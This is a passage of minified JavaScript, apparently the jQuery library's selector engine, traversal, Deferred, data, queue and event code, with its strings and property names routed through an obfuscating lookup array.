_x33225[176]===e&&_x33225[344]===t[_x33225[17]]||_x33225[344]===e;},text:function(t){var e;return _x33225[176]===t[_x33225[155]][_x33225[69]]()&&_x33225[193]===t[_x33225[17]]&&(null==(e=t[_x33225[120]](_x33225[17]))||_x33225[193]===e[_x33225[69]]());},first:c(function(){return[0];}),last:c(function(t,e){return[e-1];}),eq:c(function(t,e,i){return[0>i?i+e:i];}),even:c(function(t,e){for(var i=0;e>i;i+=2)t[_x33225[156]](i);return t;}),odd:c(function(t,e){for(var i=1;e>i;i+=2)t[_x33225[156]](i);return t;}),lt:c(function(t,e,i){for(var n=0>i?i+e:i;--n>=0;)t[_x33225[156]](n);return t;}),gt:c(function(t,e,i){for(var n=0>i?i+e:i;++n<e;)t[_x33225[156]](n);return t;})}},x[_x33225[464]][_x33225[450]]=x[_x33225[464]][_x33225[205]];for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})x[_x33225[464]][w]=a(w);for(w in{submit:!0,reset:!0})x[_x33225[464]][w]=l(w);return h[_x33225[233]]=x[_x33225[477]]=x[_x33225[464]],x[_x33225[465]]=new h(),S=e[_x33225[478]]=function(t,i){var n,r,s,o,a,l,c,u=W[t+_x33225[28]];if(u)return i?0:u[_x33225[31]](0);for(a=t,l=[],c=x[_x33225[479]];a;){n&&!(r=lt[_x33225[145]](a))||(r&&(a=a[_x33225[31]](r[0][_x33225[13]])||a),l[_x33225[156]](s=[])),n=!1,(r=ct[_x33225[145]](a))&&(n=r[_x33225[289]](),s[_x33225[156]]({value:n,type:r[0][_x33225[71]](at,_x33225[28])}),a=a[_x33225[31]](n[_x33225[13]]));for(o in x[_x33225[108]])!(r=pt[o][_x33225[145]](a))||c[o]&&!(r=c[o](r))||(n=r[_x33225[289]](),s[_x33225[156]]({value:n,type:o,matches:r}),a=a[_x33225[31]](n[_x33225[13]]));if(!n)break;}return i?a[_x33225[13]]:a?e[_x33225[442]](t):W(t,l)[_x33225[31]](0);},k=e[_x33225[480]]=function(t,e){var i,n=[],r=[],s=U[t+_x33225[28]];if(!s){for(e||(e=S(t)),i=e[_x33225[13]];i--;)s=y(e[i]),s[z]?n[_x33225[156]](s):r[_x33225[156]](s);s=U(t,_(r,n)),s[_x33225[481]]=t;}return s;},A=e[_x33225[482]]=function(t,e,i,n){var r,s,o,a,l,c=_x33225[99]==typeof t&&t,h=!n&&S(t=c[_x33225[481]]||t);if(i=i||[],1===h[_x33225[13]]){if(s=h[0]=h[0][_x33225[31]](0),s[_x33225[13]]>2&&_x33225[404]===(o=s[0])[_x33225[17]]&&b[_x33225[402]]&&9===e[_x33225[106]]&&M&&x[_x33225[348]][s[1][_x33225[17]]]){if(e=(x[_x33225[185]][_x33225[404]](o[_x33225[349]][0][_x33225[71]](wt,bt),e)||[])[0],!e)return i;c&&(e=e[_x33225[194]]),t=t[_x33225[31]](s[_x33225[289]]()[_x33225[198]][_x33225[13]]);}for(r=pt[_x33225[483]][_x33225[10]](t)?0:s[_x33225[13]];r--&&(o=s[r],!x[_x33225[348]][a=o[_x33225[17]]]);)if((l=x[_x33225[185]][a])&&(n=l(o[_x33225[349]][0][_x33225[71]](wt,bt),yt[_x33225[10]](s[0][_x33225[17]])&&u(e[_x33225[194]])||e))){if(s[_x33225[317]](r,1),t=n[_x33225[13]]&&d(s),!t)return J[_x33225[181]](i,n),i;break;}}return(c||k(t,h))(n,e,!M,i,!e||yt[_x33225[10]](t)&&u(e[_x33225[194]])||e),i;},b[_x33225[445]]=z[_x33225[137]](_x33225[29])[_x33225[316]](X)[_x33225[30]](_x33225[29])===z,b[_x33225[444]]=!!$,D(),b[_x33225[439]]=r(function(t){return 1&t[_x33225[438]](O[_x33225[16]](_x33225[162]));}),r(function(t){return t[_x33225[164]]=_x33225[484],_x33225[42]===t[_x33225[172]][_x33225[120]](_x33225[22]);})||s(_x33225[485],function(t,e,i){return i?void 0:t[_x33225[120]](e,_x33225[17]===e[_x33225[69]]()?1:2);}),b[_x33225[400]]&&r(function(t){return t[_x33225[164]]=_x33225[486],t[_x33225[172]][_x33225[335]](_x33225[198],_x33225[29]),_x33225[29]===t[_x33225[172]][_x33225[120]](_x33225[198]);})||s(_x33225[198],function(t,e,i){return i||_x33225[176]!==t[_x33225[155]][_x33225[69]]()?void 0:t[_x33225[203]];}),r(function(t){return null==t[_x33225[120]](_x33225[475]);})||s(et,function(t,e,i){var n;return i?void 0:t[e]===!0?e[_x33225[69]]():(n=t[_x33225[405]](e))&&n[_x33225[441]]?n[_x33225[198]]:null;}),e;}(t);pt[_x33225[185]]=yt,pt[_x33225[487]]=yt[_x33225[448]],pt[_x33225[487]][_x33225[488]]=pt[_x33225[487]][_x33225[464]],pt[_x33225[351]]=pt[_x33225[489]]=yt[_x33225[351]],pt[_x33225[193]]=yt[_x33225[446]],pt[_x33225[490]]=yt[_x33225[394]],pt[_x33225[177]]=yt[_x33225[177]];var _t=function(t,e,i){for(var n=[],r=void 0!==i;(t=t[e])&&9!==t[_x33225[106]];)if(1===t[_x33225[106]]){if(r&&pt(t)[_x33225[491]](i))break;n[_x33225[156]](t);}return n;},wt=function(t,e){for(var i=[];t;t=t[_x33225[343]])1===t[_x33225[106]]&&t!==e&&i[_x33225[156]](t);return i;},bt=pt[_x33225[487]][_x33225[111]][_x33225[483]],xt=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,Tt=/^.[^:#\[\.,]*$/;pt[_x33225[108]]=function(t,e,i){var n=e[0];return i&&(t=_x33225[492]+t+_x33225[371]),1===e[_x33225[13]]&&1===n[_x33225[106]]?pt[_x33225[185]][_x33225[430]](n,t)?[n]:[]:pt[_x33225[185]][_x33225[349]](t,pt[_x33225[104]](e,function(t){return 1===t[_x33225[106]];}));},pt[_x33225[312]][_x33225[132]]({find:function(t){var e,i=[],n=this,r=n[_x33225[13]];if(_x33225[107]!=typeof t)return this[_x33225[315]](pt(t)[_x33225[108]](function(){for(e=0;r>e;e++)if(pt[_x33225[177]](n[e],this))return!0;}));for(e=0;r>e;e++)pt[_x33225[185]](t,n[e],i);return i=this[_x33225[315]](r>1?pt[_x33225[489]](i):i),i[_x33225[481]]=this[_x33225[481]]?this[_x33225[481]]+_x33225[28]+t:t,i;},filter:function(t){return this[_x33225[315]](n(this,t||[],!1));},not:function(t){return this[_x33225[315]](n(this,t||[],!0));},is:function(t){return!!n(this,_x33225[107]==typeof t&&bt[_x33225[10]](t)?pt(t):t||[],!1)[_x33225[13]];}});var Ct,St=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,kt=pt[_x33225[312]][_x33225[232]]=function(t,e,i){var n,r;if(!t)return this;if(i=i||Ct,_x33225[107]==typeof t){if(n=_x33225[493]===t[_x33225[38]](0)&&_x33225[494]===t[_x33225[38]](t[_x33225[13]]-1)&&t[_x33225[13]]>=3?[null,t,null]:St[_x33225[145]](t),!n||!n[1]&&e)return!e||e[_x33225[495]]?(e||i)[_x33225[185]](t):this[_x33225[6]](e)[_x33225[185]](t);if(n[1]){if(e=e instanceof pt?e[0]:e,pt[_x33225[157]](this,pt[_x33225[496]](n[1],e&&e[_x33225[106]]?e[_x33225[178]]||e:nt,!0)),xt[_x33225[10]](n[1])&&pt[_x33225[319]](e))for(n in e)pt[_x33225[103]](this[n])?this[n](e[n]):this[_x33225[184]](n,e[n]);return this;}if(r=nt[_x33225[330]](n[2]),r&&r[_x33225[194]]){if(r[_x33225[331]]!==n[2])return Ct[_x33225[185]](t);this[_x33225[13]]=1,this[0]=r;}return this[_x33225[314]]=nt,this[_x33225[481]]=t,this;}return t[_x33225[106]]?(this[_x33225[314]]=this[0]=t,this[_x33225[13]]=1,this):pt[_x33225[103]](t)?_x33225[9]!=typeof i[_x33225[117]]?i[_x33225[117]](t):t(pt):(void 0!==t[_x33225[481]]&&(this[_x33225[481]]=t[_x33225[481]],this[_x33225[314]]=t[_x33225[314]]),pt[_x33225[497]](t,this));};kt[_x33225[233]]=pt[_x33225[312]],Ct=pt(nt);var At=/^(?:parents|prev(?:Until|All))/,Et={children:!0,contents:!0,next:!0,prev:!0};pt[_x33225[312]][_x33225[132]]({has:function(t){var e,i=pt(t,this),n=i[_x33225[13]];return this[_x33225[108]](function(){for(e=0;n>e;e++)if(pt[_x33225[177]](this,i[e]))return!0;});},closest:function(t,e){for(var i,n=0,r=this[_x33225[13]],s=[],o=bt[_x33225[10]](t)||_x33225[107]!=typeof t?pt(t,e||this[_x33225[314]]):0;r>n;n++)for(i=this[n];i&&i!==e;i=i[_x33225[194]])if(i[_x33225[106]]<11&&(o?o[_x33225[498]](i)>-1:1===i[_x33225[106]]&&pt[_x33225[185]][_x33225[430]](i,t))){s[_x33225[156]](i);break;}return this[_x33225[315]](s[_x33225[13]]>1?pt[_x33225[351]](s):s);},index:function(t){return t?_x33225[107]==typeof t?pt[_x33225[109]](this[0],pt(t)):pt[_x33225[109]](t[_x33225[495]]?t[0]:t,this):this[0]&&this[0][_x33225[194]]?this[_x33225[346]]()[_x33225[499]]()[_x33225[13]]:-1;},add:function(t,e){return this[_x33225[315]](pt[_x33225[351]](pt[_x33225[157]](this[_x33225[219]](),pt(t,e))));},addBack:function(t){return this[_x33225[182]](null==t?this[_x33225[313]]:this[_x33225[313]][_x33225[108]](t));}}),pt[_x33225[110]]({parent:function(t){var e=t[_x33225[194]];return e&&11!==e[_x33225[106]]?e:null;},parents:function(t){return _t(t,_x33225[194]);},parentsUntil:function(t,e,i){return _t(t,_x33225[194],i);},next:function(t){return r(t,_x33225[343]);},prev:function(t){return r(t,_x33225[449]);},nextAll:function(t){return _t(t,_x33225[343]);},prevAll:function(t){return _t(t,_x33225[449]);},nextUntil:function(t,e,i){return _t(t,_x33225[343],i);},prevUntil:function(t,e,i){return _t(t,_x33225[449],i);},siblings:function(t){return wt((t[_x33225[194]]||{})[_x33225[172]],t);},children:function(t){return wt(t[_x33225[172]]);},contents:function(t){return pt[_x33225[155]](t,_x33225[500])?t[_x33225[216]]||t[_x33225[215]][_x33225[97]]:pt[_x33225[157]]([],t[_x33225[154]]);}},function(t,e){pt[_x33225[312]][t]=function(i,n){var r=pt[_x33225[136]](this,e,i);return _x33225[501]!==t[_x33225[31]](-5)&&(n=i),n&&_x33225[107]==typeof n&&(r=pt[_x33225[108]](n,r)),this[_x33225[13]]>1&&(Et[t]||(r=pt[_x33225[351]](r)),At[_x33225[10]](t)&&(r=r[_x33225[502]]())),this[_x33225[315]](r);};});var Pt=/\S+/g;pt[_x33225[503]]=function(t){t=_x33225[107]==typeof t?s(t):pt[_x33225[132]]({},t);var e,i,n,r,o=[],a=[],l=-1,c=function(){for(r=t[_x33225[504]],n=e=!0;a[_x33225[13]];l=-1)for(i=a[_x33225[289]]();++l<o[_x33225[13]];)o[l][_x33225[181]](i[0],i[1])===!1&&t[_x33225[505]]&&(l=o[_x33225[13]],i=!1);t[_x33225[506]]||(i=!1),e=!1,r&&(o=i?[]:_x33225[29]);},u={add:function(){return o&&(i&&!e&&(l=o[_x33225[13]]-1,a[_x33225[156]](i)),function n(e){pt[_x33225[110]](e,function(e,i){pt[_x33225[103]](i)?t[_x33225[489]]&&u[_x33225[507]](i)||o[_x33225[156]](i):i&&i[_x33225[13]]&&_x33225[107]!==pt[_x33225[17]](i)&&n(i);});}(arguments),i&&!e&&c()),this;},remove:function(){return pt[_x33225[110]](arguments,function(t,e){for(var i;(i=pt[_x33225[109]](e,o,i))>-1;)o[_x33225[317]](i,1),l>=i&&l--;}),this;},has:function(t){return t?pt[_x33225[109]](t,o)>-1:o[_x33225[13]]>0;},empty:function(){return o&&(o=[]),this;},disable:function(){return r=a=[],o=i=_x33225[29],this;},disabled:function(){return!o;},lock:function(){return r=!0,i||u[_x33225[508]](),this;},locked:function(){return!!r;},fireWith:function(t,i){return r||(i=i||[],i=[t,i[_x33225[31]]?i[_x33225[31]]():i],a[_x33225[156]](i),e||c()),this;},fire:function(){return u[_x33225[509]](this,arguments),this;},fired:function(){return!!n;}};return u;},pt[_x33225[132]]({Deferred:function(t){var e=[[_x33225[510],_x33225[258],pt[_x33225[503]](_x33225[511]),_x33225[512]],[_x33225[513],_x33225[281],pt[_x33225[503]](_x33225[511]),_x33225[514]],[_x33225[515],_x33225[282],pt[_x33225[503]](_x33225[506])]],i=_x33225[516],n={state:function(){return i;},always:function(){return r[_x33225[258]](arguments)[_x33225[281]](arguments),this;},then:function(){var t=arguments;return pt[_x33225[263]](function(i){pt[_x33225[110]](e,function(e,s){var o=pt[_x33225[103]](t[e])&&t[e];r[s[1]](function(){var t=o&&o[_x33225[181]](this,arguments);t&&pt[_x33225[103]](t[_x33225[271]])?t[_x33225[271]]()[_x33225[282]](i[_x33225[515]])[_x33225[258]](i[_x33225[510]])[_x33225[281]](i[_x33225[513]]):i[s[0]+_x33225[517]](this===n?i[_x33225[271]]():this,o?[t]:arguments);});}),t=null;})[_x33225[271]]();},promise:function(t){return null!=t?pt[_x33225[132]](t,n):n;}},r={};return n[_x33225[518]]=n[_x33225[519]],pt[_x33225[110]](e,function(t,s){var o=s[2],a=s[3];n[s[1]]=o[_x33225[182]],a&&o[_x33225[182]](function(){i=a;},e[1^t][2][_x33225[508]],e[2][2][_x33225[520]]),r[s[0]]=function(){return r[s[0]+_x33225[517]](this===r?n:this,arguments),this;},r[s[0]+_x33225[517]]=o[_x33225[509]];}),n[_x33225[271]](r),t&&t[_x33225[105]](r,r),r;},when:function(t){var e,i,n,r=0,s=rt[_x33225[105]](arguments),o=s[_x33225[13]],a=1!==o||t&&pt[_x33225[103]](t[_x33225[271]])?o:0,l=1===a?t:pt[_x33225[263]](),c=function(t,i,n){return function(r){i[t]=this,n[t]=arguments[_x33225[13]]>1?rt[_x33225[105]](arguments):r,n===e?l[_x33225[269]](i,n):--a||l[_x33225[270]](i,n);};};if(o>1)for(e=new Array(o),i=new Array(o),n=new Array(o);o>r;r++)s[r]&&pt[_x33225[103]](s[r][_x33225[271]])?s[r][_x33225[271]]()[_x33225[282]](c(r,i,e))[_x33225[258]](c(r,n,s))[_x33225[281]](l[_x33225[513]]):--a;return a||l[_x33225[270]](n,s),l[_x33225[271]]();}});var $t;pt[_x33225[312]][_x33225[117]]=function(t){return pt[_x33225[117]][_x33225[271]]()[_x33225[258]](t),this;},pt[_x33225[132]]({isReady:!1,readyWait:1,holdReady:function(t){t?pt[_x33225[521]]++:pt[_x33225[117]](!0);},ready:function(t){(t===!0?--pt[_x33225[521]]:pt[_x33225[522]])||(pt[_x33225[522]]=!0,t!==!0&&--pt[_x33225[521]]>0||($t[_x33225[270]](nt,[pt]),pt[_x33225[312]][_x33225[523]]&&(pt(nt)[_x33225[523]](_x33225[117]),pt(nt)[_x33225[180]](_x33225[117]))));}}),pt[_x33225[117]][_x33225[271]]=function(e){if(!$t)if($t=pt[_x33225[263]](),_x33225[4]===nt[_x33225[0]]||_x33225[524]!==nt[_x33225[0]]&&!nt[_x33225[214]][_x33225[525]])t[_x33225[234]](pt[_x33225[117]]);else if(nt[_x33225[7]])nt[_x33225[7]](_x33225[113],a),t[_x33225[7]](_x33225[8],a);else{nt[_x33225[1]](_x33225[2],a),t[_x33225[1]](_x33225[115],a);var i=!1;try{i=null==t[_x33225[526]]&&nt[_x33225[214]];}catch(n){}i&&i[_x33225[525]]&&!function r(){if(!pt[_x33225[522]]){try{i[_x33225[525]](_x33225[527]);}catch(e){return t[_x33225[234]](r,50);}o(),pt[_x33225[117]]();}}();}return $t[_x33225[271]](e);},pt[_x33225[117]][_x33225[271]]();var Dt;for(Dt in pt(ht))break;ht[_x33225[323]]=_x33225[32]===Dt,ht[_x33225[252]]=!1,pt(function(){var t,e,i,n;i=nt[_x33225[11]](_x33225[20])[0],i&&i[_x33225[147]]&&(e=nt[_x33225[16]](_x33225[162]),n=nt[_x33225[16]](_x33225[162]),n[_x33225[147]][_x33225[528]]=_x33225[529],i[_x33225[19]](n)[_x33225[19]](e),_x33225[9]!=typeof e[_x33225[147]][_x33225[253]]&&(e[_x33225[147]][_x33225[528]]=_x33225[530],ht[_x33225[252]]=t=3===e[_x33225[227]],t&&(i[_x33225[147]][_x33225[253]]=1)),i[_x33225[173]](n));}),function(){var t=nt[_x33225[16]](_x33225[162]);ht[_x33225[139]]=!0;try{delete t[_x33225[10]];}catch(e){ht[_x33225[139]]=!1;}t=null;}();var Ot=function(t){var e=pt[_x33225[531]][(t[_x33225[155]]+_x33225[28])[_x33225[69]]()],i=+t[_x33225[106]]||1;return(1===i||9===i)&&(!e||e!==!0&&t[_x33225[120]](_x33225[532])===e);},jt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Mt=/([A-Z])/g;pt[_x33225[132]]({cache:{},noData:{'applet ':!0,'embed ':!0,'object ':_x33225[533]},hasData:function(t){return t=t[_x33225[106]]?pt[_x33225[128]][t[pt[_x33225[127]]]]:t[pt[_x33225[127]]],!!t&&!c(t);},data:function(t,e,i){return u(t,e,i);},removeData:function(t,e){return h(t,e);},_data:function(t,e,i){return u(t,e,i,!0);},_removeData:function(t,e){return h(t,e,!0);}}),pt[_x33225[312]][_x33225[132]]({data:function(t,e){var i,n,r,s=this[0],o=s&&s[_x33225[400]];if(void 0===t){if(this[_x33225[13]]&&(r=pt[_x33225[76]](s),1===s[_x33225[106]]&&!pt[_x33225[158]](s,_x33225[534]))){for(i=o[_x33225[13]];i--;)o[i]&&(n=o[i][_x33225[422]],0===n[_x33225[14]](_x33225[118])&&(n=pt[_x33225[133]](n[_x33225[31]](5)),l(s,n,r[n])));pt[_x33225[158]](s,_x33225[534],!0);}return r;}return _x33225[95]==typeof t?this[_x33225[110]](function(){pt[_x33225[76]](this,t);}):arguments[_x33225[13]]>1?this[_x33225[110]](function(){pt[_x33225[76]](this,t,e);}):s?l(s,t,pt[_x33225[76]](s,t)):void 0;},removeData:function(t){return this[_x33225[110]](function(){pt[_x33225[535]](this,t);});}}),pt[_x33225[132]]({queue:function(t,e,i){var n;return t?(e=(e||_x33225[241])+_x33225[239],n=pt[_x33225[158]](t,e),i&&(!n||pt[_x33225[134]](i)?n=pt[_x33225[158]](t,e,pt[_x33225[497]](i)):n[_x33225[156]](i)),n||[]):void 0;},dequeue:function(t,e){e=e||_x33225[241];var i=pt[_x33225[239]](t,e),n=i[_x33225[13]],r=i[_x33225[289]](),s=pt[_x33225[240]](t,e),o=function(){pt[_x33225[536]](t,e);};_x33225[537]===r&&(r=i[_x33225[289]](),n--),r&&(_x33225[241]===e&&i[_x33225[284]](_x33225[537]),delete s[_x33225[278]],r[_x33225[105]](t,o,s)),!n&&s&&s[_x33225[244]][_x33225[243]]();},_queueHooks:function(t,e){var i=e+_x33225[538];return pt[_x33225[158]](t,i)||pt[_x33225[158]](t,i,{empty:pt[_x33225[503]](_x33225[511])[_x33225[182]](function(){pt[_x33225[259]](t,e+_x33225[239]),pt[_x33225[259]](t,i);})});}}),pt[_x33225[312]][_x33225[132]]({queue:function(t,e){var i=2;return _x33225[107]!=typeof t&&(e=t,t=_x33225[241],i--),arguments[_x33225[13]]<i?pt[_x33225[239]](this[0],t):void 0===e?this:this[_x33225[110]](function(){var i=pt[_x33225[239]](this,t,e);pt[_x33225[240]](this,t),_x33225[241]===t&&_x33225[537]!==i[0]&&pt[_x33225[536]](this,t);});},dequeue:function(t){return this[_x33225[110]](function(){pt[_x33225[536]](this,t);});},clearQueue:function(t){return this[_x33225[239]](t||_x33225[241],[]);},promise:function(t,e){var i,n=1,r=pt[_x33225[263]](),s=this,o=this[_x33225[13]],a=function(){--n||r[_x33225[270]](s,[s]);};for(_x33225[107]!=typeof t&&(e=t,t=void 0),t=t||_x33225[241];o--;)i=pt[_x33225[158]](s[o],t+_x33225[538]),i&&i[_x33225[244]]&&(n++,i[_x33225[244]][_x33225[182]](a));return a(),r[_x33225[271]](e);}}),function(){var t;ht[_x33225[256]]=function(){if(null!=t)return t;t=!1;var e,i,n;return i=nt[_x33225[11]](_x33225[20])[0],i&&i[_x33225[147]]?(e=nt[_x33225[16]](_x33225[162]),n=nt[_x33225[16]](_x33225[162]),n[_x33225[147]][_x33225[528]]=_x33225[529],i[_x33225[19]](n)[_x33225[19]](e),_x33225[9]!=typeof e[_x33225[147]][_x33225[253]]&&(e[_x33225[147]][_x33225[528]]=_x33225[539],e[_x33225[19]](nt[_x33225[16]](_x33225[162]))[_x33225[147]][_x33225[87]]=_x33225[540],t=3!==e[_x33225[227]]),i[_x33225[173]](n),t):void 0;};}();var Rt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/[_x33225[541]],Nt=new RegExp(_x33225[542]+Rt+_x33225[543],_x33225[56]),Lt=[_x33225[544],_x33225[545],_x33225[546],_x33225[547]],It=function(t,e){return t=e||t,_x33225[212]===pt[_x33225[142]](t,_x33225[210])||!pt[_x33225[177]](t[_x33225[178]],t);},zt=function(t,e,i,n,r,s,o){var a=0,l=t[_x33225[13]],c=null==i;if(_x33225[95]===pt[_x33225[17]](i)){r=!0;for(a in i)zt(t,e,a,i[a],!0,s,o);}else if(void 0!==n&&(r=!0,pt[_x33225[103]](n)||(o=!0),c&&(o?(e[_x33225[105]](t,n),e=null):(c=e,e=function(t,e,i){return c[_x33225[105]](pt(t),i);})),e))for(;l>a;a++)e(t[a],i,o?n:n[_x33225[105]](t[a],a,e(t[a],i)));return r?t:c?e[_x33225[105]](t):l?e(t[0],i):s;},qt=/^(?:checkbox|radio)$/i,Ft=/<([\w:-]+)/,Ht=/^$|\/(?:java|ecma)script/i,Bt=/^\s+/,Wt=_x33225[548];!function(){var t=nt[_x33225[16]](_x33225[162]),e=nt[_x33225[152]](),i=nt[_x33225[16]](_x33225[176]);t[_x33225[164]]=_x33225[549],ht[_x33225[167]]=3===t[_x33225[172]][_x33225[106]],ht[_x33225[169]]=!t[_x33225[11]](_x33225[169])[_x33225[13]],ht[_x33225[550]]=!!t[_x33225[11]](_x33225[21])[_x33225[13]],ht[_x33225[196]]=_x33225[551]!==nt[_x33225[16]](_x33225[553])[_x33225[552]](!0)[_x33225[195]],i[_x33225[17]]=_x33225[554],i[_x33225[161]]=!0,e[_x33225[19]](i),ht[_x33225[175]]=i[_x33225[161]],t[_x33225[164]]=_x33225[555],ht[_x33225[556]]=!!t[_x33225[552]](!0)[_x33225[166]][_x33225[203]],e[_x33225[19]](t),i=nt[_x33225[16]](_x33225[176]),i[_x33225[335]](_x33225[17],_x33225[557]),i[_x33225[335]](_x33225[161],_x33225[161]),i[_x33225[335]](_x33225[422],_x33225[558]),t[_x33225[19]](i),ht[_x33225[204]]=t[_x33225[552]](!0)[_x33225[552]](!0)[_x33225[166]][_x33225[161]],ht[_x33225[191]]=!!t[_x33225[7]],t[pt[_x33225[127]]]=1,ht[_x33225[400]]=!t[_x33225[120]](pt[_x33225[127]]);}();var Ut={option:[1,_x33225[559],_x33225[560]],legend:[1,_x33225[561],_x33225[562]],area:[1,_x33225[563],_x33225[564]],param:[1,_x33225[565],_x33225[566]],thead:[1,_x33225[171],_x33225[567]],tr:[2,_x33225[568],_x33225[569]],col:[2,_x33225[570],_x33225[571]],td:[3,_x33225[572],_x33225[573]],_default:ht[_x33225[550]]?[0,_x33225[29],_x33225[29]]:[1,_x33225[574],_x33225[575]]};Ut[_x33225[576]]=Ut[_x33225[199]],Ut[_x33225[169]]=Ut[_x33225[577]]=Ut[_x33225[578]]=Ut[_x33225[579]]=Ut[_x33225[580]],Ut[_x33225[581]]=Ut[_x33225[582]];var Xt=/<|&#?\w+;/,Yt=/<tbody/i;!function(){var e,i,n=nt[_x33225[16]](_x33225[162]);for(e in{submit:!0,change:!0,focusin:!0})i=_x33225[583]+e,(ht[e]=i in t)||(n[_x33225[335]](i,_x33225[558]),ht[e]=n[_x33225[400]][i][_x33225[127]]===!1);n=null;}();var Vt=/^(?:input|select|textarea)$/i,Qt=/^key/,Gt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Zt=/^(?:focusinfocus|focusoutblur)$/,Jt=/^([^.]*)(?:\.(.+)|)/;pt[_x33225[116]]={global:{},add:function(t,e,i,n,r){var s,o,a,l,c,u,h,d,p,f,g,m=pt[_x33225[158]](t);if(m){for(i[_x33225[584]]&&(l=i,i=l[_x33225[584]],r=l[_x33225[481]]),i[_x33225[130]]||(i[_x33225[130]]=pt[_x33225[130]]++),(o=m[_x33225[189]])||(o=m[_x33225[189]]={}),(u=m[_x33225[190]])||(u=m[_x33225[190]]=function(t){return _x33225[9]==typeof pt||t&&pt[_x33225[116]][_x33225[585]]===t[_x33225[17]]?void 0:pt[_x33225[116]][_x33225[586]][_x33225[181]](u[_x33225[264]],arguments);},u[_x33225[264]]=t),e=(e||_x33225[29])[_x33225[111]](Pt)||[_x33225[29]],a=e[_x33225[13]];a--;)s=Jt[_x33225[145]](e[a])||[],p=g=s[1],f=(s[2]||_x33225[29])[_x33225[137]](_x33225[73])[_x33225[316]](),p&&(c=pt[_x33225[116]][_x33225[587]][p]||{},p=(r?c[_x33225[588]]:c[_x33225[589]])||p,c=pt[_x33225[116]][_x33225[587]][p]||{},h=pt[_x33225[132]]({type:p,origType:g,data:n,handler:i,guid:i[_x33225[130]],selector:r,needsContext:r&&pt[_x33225[487]][_x33225[111]][_x33225[483]][_x33225[10]](r),namespace:f[_x33225[30]](_x33225[73])},l),(d=o[p])||(d=o[p]=[],d[_x33225[590]]=0,c[_x33225[591]]&&c[_x33225[591]][_x33225[105]](t,n,f,u)!==!1||(t[_x33225[7]]?t[_x33225[7]](p,u,!1):t[_x33225[1]]&&t[_x33225[1]](_x33225[583]+p,u))),c[_x33225[182]]&&(c[_x33225[182]][_x33225[105]](t,h),h[_x33225[584]][_x33225[130]]||(h[_x33225[584]][_x33225[130]]=i[_x33225[130]])),r?d[_x33225[317]](d[_x33225[590]]++,0,h):d[_x33225[156]](h),pt[_x33225[116]][_x33225[592]][p]=!0);t=null;}},remove:function(t,e,i,n,r){var s,o,a,l,c,u,h,d,p,f,g,m=pt[_x33225[188]](t)&&pt[_x33225[158]](t);if(m&&(u=m[_x33225[189]])){for(e=(e||_x33225[29])[_x33225[111]](Pt)||[_x33225[29]],c=e[_x33225[13]];c--;)if(a=Jt[_x33225[145]](e[c])||[],p=g=a[1],f=(a[2]||_x33225[29])[_x33225[137]](_x33225[73])[_x33225[316]](),p){for(h=pt[_x33225[116]][_x33225[587]][p]||{},p=(n?h[_x33225[588]]:h[_x33225[589]])||p,d=u[p]||[],a=a[2]&&new RegExp(_x33225[593]+f[_x33225[30]](_x33225[594])+_x33225[595]),l=s=d[_x33225[13]];s--;)o=d[s],!r&&g!==o[_x33225[596]]||i&&i[_x33225[130]]!==o[_x33225[130]]||a&&!a[_x33225[10]](o[_x33225[597]])||n&&n!==o[_x33225[481]]&&(_x33225[598]!==n||!o[_x33225[481]])||(d[_x33225[317]](s,1),o[_x33225[481]]&&d[_x33225[590]]--,h[_x33225[599]]&&h[_x33225[599]][_x33225[105]](t,o));l&&!d[_x33225[13]]&&(h[_x33225[600]]&&h[_x33225[600]][_x33225[105]](t,f,m[_x33225[190]])!==!1||pt[_x33225[192]](t,p,m[_x33225[190]]),delete u[p]);}else for(p in u)pt[_x33225[116]][_x33225[599]](t,p+e[c],i,n,!0);pt[_x33225[125]](u)&&(delete m[_x33225[190]],pt[_x33225[259]](t,_x33225[189]));}},trigger:function(e,i,n,r){var s,o,a,l,c,u,h,d=[n||nt],p=ut[_x33225[105]](e,_x33225[17])?e[_x33225[17]]:e,f=ut[_x33225[105]](e,_x33225[597])?e[_x33225[597]][_x33225[137]](_x33225[73]):[];if(a=u=n=n||nt,3!==n[_x33225[106]]&&8!==n[_x33225[106]]&&!Zt[_x33225[10]](p+pt[_x33225[116]][_x33225[585]])&&(p[_x33225[14]](_x33225[73])>-1&&(f=p[_x33225[137]](_x33225[73]),p=f[_x33225[289]](),f[_x33225[316]]()),o=p[_x33225[14]](_x33225[488])<0&&_x33225[583]+p,e=e[pt[_x33225[127]]]?e:new pt[_x33225[601]](p,_x33225[95]==typeof e&&e),e[_x33225[602]]=r?2:3,e[_x33225[597]]=f[_x33225[30]](_x33225[73]),e[_x33225[603]]=e[_x33225[597]]?new RegExp(_x33225[593]+f[_x33225[30]](_x33225[594])+_x33225[595]):null,e[_x33225[604]]=void 0,e[_x33225[605]]||(e[_x33225[605]]=n),i=null==i?[e]:pt[_x33225[497]](i,[e]),c=pt[_x33225[116]][_x33225[587]][p]||{},r||!c[_x33225[85]]||c[_x33225[85]][_x33225[181]](n,i)!==!1)){if(!r&&!c[_x33225[606]]&&!pt[_x33225[100]](n)){for(l=c[_x33225[588]]||p,Zt[_x33225[10]](l+p)||(a=a[_x33225[194]]);a;a=a[_x33225[194]])d[_x33225[156]](a),u=a;u===(n[_x33225[178]]||nt)&&d[_x33225[156]](u[_x33225[308]]||u[_x33225[309]]||t);}for(h=0;(a=d[h++])&&!e[_x33225[607]]();)e[_x33225[17]]=h>1?l:c[_x33225[589]]||p,s=(pt[_x33225[158]](a,_x33225[189])||{})[e[_x33225[17]]]&&pt[_x33225[158]](a,_x33225[190]),s&&s[_x33225[181]](a,i),s=o&&a[o],s&&s[_x33225[181]]&&Ot(a)&&(e[_x33225[604]]=s[_x33225[181]](a,i),e[_x33225[604]]===!1&&e[_x33225[608]]());if(e[_x33225[17]]=p,!r&&!e[_x33225[609]]()&&(!c[_x33225[163]]||c[_x33225[163]][_x33225[181]](d[_x33225[129]](),i)===!1)&&Ot(n)&&o&&n[p]&&!pt[_x33225[100]](n)){u=n[o],u&&(n[o]=null),pt[_x33225[116]][_x33225[585]]=p;try{n[p]();}catch(g){}pt[_x33225[116]][_x33225[585]]=void 0,u&&(n[o]=u);}return 